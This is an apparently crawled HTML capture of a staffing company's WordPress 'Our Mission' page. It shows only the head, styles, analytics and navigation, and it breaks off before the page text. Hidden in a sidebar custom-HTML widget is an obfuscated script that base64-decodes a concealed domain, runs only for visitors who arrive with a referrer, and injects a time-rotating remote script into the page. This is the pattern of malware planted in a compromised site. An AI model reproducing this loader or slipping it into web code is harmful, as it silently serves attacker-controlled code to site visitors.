

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deltastaffing.net/our-mission/
body_size: 10164
content:

<!doctype html>

<html class="no-js" lang="en-US">

<head>
	<meta charset="utf-8">

	<!-- Force IE to use the latest rendering engine available -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge">

	<!-- Mobile Meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta class="foundation-mq">

	<!-- If Site Icon isn't set in customizer -->
	
	<link rel="pingback" href="https://deltastaffing.net/xmlrpc.php">

	<title>Our Mission  - Delta Personnel Staffing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//b1549779.smushcdn.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Delta Personnel Staffing &raquo; Feed" href="https://deltastaffing.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delta Personnel Staffing &raquo; Comments Feed" href="https://deltastaffing.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deltastaffing.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltastaffing.net%2Four-mission%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deltastaffing.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltastaffing.net%2Four-mission%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://hb.wpmucdn.com/deltastaffing.net/d0f0a97d-7ace-4e00-99f2-1de53774f3a8.css' type='text/css' media='all' />
<link rel='stylesheet' id='site-css-css' href='https://deltastaffing.net/wp-content/themes/delta-staffing/assets/styles/style.css' type='text/css' media='all' />
<script type="text/javascript" src="//cdn.datatables.net/1.10.19/js/jquery.dataTables.min.js" id="datatables-js-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/deltastaffing.net/173048fa-6bd2-4175-9b80-4b661bc9ec3a.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/deltastaffing.net/d6d82462-0227-4d1b-ad1f-3845d7255283.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://deltastaffing.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deltastaffing.net/wp-json/wp/v2/pages/41" /><link rel='shortlink' href='https://deltastaffing.net/?p=41' />
<meta name="generator" content="Redux 4.5.10" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
							<!-- Google Analytics tracking code output by Beehive Analytics Pro -->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-FZEQ71YN7H&l=beehiveDataLayer"></script>
		<script>
						window.beehiveDataLayer = window.beehiveDataLayer || [];
			function beehive_ga() {beehiveDataLayer.push(arguments);}
			beehive_ga('js', new Date())
						beehive_ga('config', 'G-FZEQ71YN7H', {
				'anonymize_ip': false,
				'allow_google_signals': false,
			})
					</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://deltastaffing.net/our-mission/" />
<meta name="description" content="Our Mission Is to consistently achieve maximum levels or productivity, flexibility, cost containment and profitability for our customers. Identifying Potent ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/deltastaffing.net\/#schema-publishing-organization","url":"https:\/\/deltastaffing.net","name":"Delta Personnel Staffing"},{"@type":"WebSite","@id":"https:\/\/deltastaffing.net\/#schema-website","url":"https:\/\/deltastaffing.net","name":"Delta Personnel Staffing","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/deltastaffing.net\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/deltastaffing.net\/our-mission?page&pagename=our-mission\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/deltastaffing.net"},{"@type":"ListItem","position":2,"name":"Our Mission"}]},{"@type":"Person","@id":"https:\/\/deltastaffing.net\/author\/keith\/#schema-author","name":"keith","url":"https:\/\/deltastaffing.net\/author\/keith\/"},{"@type":"AboutPage","@id":"https:\/\/deltastaffing.net\/our-mission\/#schema-webpage","isPartOf":"https:\/\/deltastaffing.net\/#schema-website","hasPart":[{"@type":"SiteNavigationElement","@id":"https:\/\/deltastaffing.net\/our-mission\/#schema-nav-element-105","name":"Candidates","url":"https:\/\/deltastaffing.net\/jobs\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/deltastaffing.net\/our-mission\/#schema-nav-element-888","name":"Services","url":"#"},{"@type":"SiteNavigationElement","@id":"https:\/\/deltastaffing.net\/our-mission\/#schema-nav-element-889","name":"Applicant","url":"https:\/\/deltastaffing.net\/services-applicant\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/deltastaffing.net\/our-mission\/#schema-nav-element-890","name":"Employer","url":"https:\/\/deltastaffing.net\/services\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/deltastaffing.net\/our-mission\/#schema-nav-element-108","name":"About Us","url":"https:\/\/deltastaffing.net\/our-mission\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/deltastaffing.net\/our-mission\/#schema-nav-element-984","name":"Contact","url":"https:\/\/deltastaffing.net\/contact-us\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/deltastaffing.net\/our-mission\/#schema-nav-element-109","name":"Submit Resume","url":"https:\/\/hrcenter.ontempworks.com\/en\/DPS\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/deltastaffing.net\/our-mission\/#schema-nav-element-110","name":"Sign in","url":"https:\/\/hrcenter.ontempworks.com\/en\/DPS\/TenantLogin"}],"url":"https:\/\/deltastaffing.net\/our-mission\/","publisher":{"@id":"https:\/\/deltastaffing.net\/#schema-publishing-organization"},"dateModified":"2024-05-02T13:10:10","datePublished":"2019-09-23T16:52:42","headline":"Our Mission  - Delta Personnel Staffing","description":"Our Mission Is to consistently achieve maximum levels or productivity, flexibility, cost containment and profitability for our customers. Identifying Potent ...","name":"Our Mission","author":{"@id":"https:\/\/deltastaffing.net\/author\/keith\/#schema-author"}}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://deltastaffing.net/our-mission/" />
<meta property="og:title" content="Our Mission - Delta Personnel Staffing" />
<meta property="og:description" content="Our Mission Is to consistently achieve maximum levels or productivity, flexibility, cost containment and profitability for our customers. Identifying Potent ..." />
<meta property="article:published_time" content="2019-09-23T16:52:42" />
<meta property="article:author" content="keith" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Our Mission - Delta Personnel Staffing" />
<meta name="twitter:description" content="Our Mission Is to consistently achieve maximum levels or productivity, flexibility, cost containment and profitability for our customers. Identifying Potent ..." />
<!-- /SEO -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://b1549779.smushcdn.com/1549779/wp-content/uploads/2021/04/favicon.png?lossy=2&strip=1&webp=1" sizes="32x32" />
<link rel="icon" href="https://b1549779.smushcdn.com/1549779/wp-content/uploads/2021/04/favicon.png?lossy=2&strip=1&webp=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b1549779.smushcdn.com/1549779/wp-content/uploads/2021/04/favicon.png?lossy=2&strip=1&webp=1" />
<meta name="msapplication-TileImage" content="https://deltastaffing.net/wp-content/uploads/2021/04/favicon.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1569534147722{background-image: url(https://b1549779.smushcdn.com/1549779/wp-content/uploads/2019/07/Rectangle.jpg?lossy=2&strip=1&webp=1) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1712575474687{padding-top: 75px !important;padding-bottom: 75px !important;background-color: #fafafa !important;}.vc_custom_1712575574192{padding-top: 75px !important;padding-bottom: 50px !important;}.vc_custom_1712309046840{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1569534285885{padding-top: 50px !important;padding-bottom: 35px !important;background-color: #15206a !important;}.vc_custom_1712308240126{margin-bottom: 40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script src="https://kit.fontawesome.com/d61e9414a0.js" crossorigin="anonymous"></script>


<link rel='stylesheet' id='vc_animate-css-css' href='https://hb.wpmucdn.com/deltastaffing.net/a307c7bb-eaf2-4cae-bf36-2daa51eaafdc.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-41 wp-custom-logo wp-theme-delta-staffing wpb-js-composer js-comp-ver-8.0 vc_responsive">

	<div class="off-canvas-wrapper">

		<!-- Load off-canvas container. Feel free to remove if not using. -->
		
<div class="off-canvas position-right" id="off-canvas" data-off-canvas>
	<ul id="offcanvas-nav" class="vertical menu accordion-menu" data-accordion-menu><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://deltastaffing.net/jobs/">Candidates</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-888"><a href="#">Services</a>
<ul class="vertical menu">
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://deltastaffing.net/services-applicant/">Applicant</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://deltastaffing.net/services/">Employer</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41 current_page_item menu-item-108 active"><a href="https://deltastaffing.net/our-mission/" aria-current="page">About Us</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://deltastaffing.net/contact-us/">Contact</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a target="_blank" href="https://hrcenter.ontempworks.com/en/DPS/">Submit Resume</a></li>
<li id="menu-item-110" class="sign-in menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a target="_blank" href="https://hrcenter.ontempworks.com/en/DPS/TenantLogin">Sign in</a></li>
</ul>
	
		<div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
	
</div>

		<div class="off-canvas-content" data-off-canvas-content>

			<header class="header sticky-header" role="banner">

				<!-- This navs will be applied to the topbar, above all content 
						  To see additional nav styles, visit the /parts directory -->
				<div class="grid-container">
    <div class="grid-x grid-padding-x grid-padding-y align-middle" id="top-bar-menu">
        <div class="cell auto">
            <ul class="menu">
                <li>
					<a href="https://deltastaffing.net/" class="custom-logo-link" rel="home"><img data-src="https://deltastaffing.net/wp-content/uploads/2019/09/logo-white.svg" class="custom-logo lazyload" alt="Delta Personnel Staffing" decoding="async" src="[data-uri]" /></a>                </li>
            </ul>
        </div>
        <div class="cell shrink show-for-medium">
			<ul id="main-nav" class="medium-horizontal menu align-middle" data-responsive-menu="accordion medium-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://deltastaffing.net/jobs/">Candidates</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-888"><a href="#">Services</a>
<ul class="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://deltastaffing.net/services-applicant/">Applicant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://deltastaffing.net/services/">Employer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41 current_page_item menu-item-108 active"><a href="https://deltastaffing.net/our-mission/" aria-current="page">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://deltastaffing.net/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a target="_blank" href="https://hrcenter.ontempworks.com/en/DPS/">Submit Resume</a></li>
<li class="sign-in menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a target="_blank" href="https://hrcenter.ontempworks.com/en/DPS/TenantLogin">Sign in</a></li>
</ul>        </div>
        <div class="cell shrink show-for-small-only">
            <ul class="menu">
                <!-- <li><button class="menu-icon" type="button" data-toggle="off-canvas"></button></li> -->
                <li><a class="menu-toggler" data-toggle="off-canvas">Menu</a></li>
            </ul>
        </div>
    </div>
</div>
			</header> <!-- end .header -->	
	<div class="content">
	
		<div class="inner-content">
	
		    <main class="main" role="main">
				
				
			    	
<article id="post-41" class="post-41 page type-page status-publish hentry" role="article" itemscope itemtype="http://schema.org/WebPage">
					
    <section class="entry-content" itemprop="text">
